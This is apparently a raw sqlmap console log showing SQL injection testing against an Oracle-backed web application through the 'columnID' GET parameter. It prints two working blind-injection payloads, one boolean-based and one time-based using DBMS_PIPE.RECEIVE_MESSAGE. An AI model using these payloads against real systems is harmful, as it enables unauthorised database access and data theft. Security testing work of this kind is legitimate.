 [*] starting at 12:05:06
[12:05:06] [INFO] resuming back-end DBMS 'oracle'
[12:05:06] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: columnID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: columnID=1' AND 3226=3226 AND 'PDxe'='PDxe&columnName=%D3%C5%D0%E3%
CA%B5%D3%C3%CE%C4%D5%C2
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: columnID=1' AND 2511=DBMS_PIPE.RECEIVE_MESSAGE(CHR(110)||CHR(102)||
CHR(113)||CHR(112),5) AND 'NMXR'='NMXR&columnName=%D3%C5%D0%E3%CA%B5%D3%C3%CE%C4
%D5%C2
---
[12:05:09] [INFO] the back-end DBMS is Oracle